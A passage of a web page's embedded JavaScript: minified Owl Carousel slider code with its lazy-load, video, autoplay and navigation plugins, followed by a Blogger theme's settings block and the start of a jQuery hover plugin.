touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCulciyChfH_CkrzI1KHUqF7ZWNbMNz0c8g1-XmoBDzgS9BEjWRymyoAnCpmipgPIYT4AsVZB6z1aGBiXqzneKq3l2ZRufz1ksL1JRMx3ngSzgLqz4su6zNuMfwuKP6eStTONYVw9PSn0/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
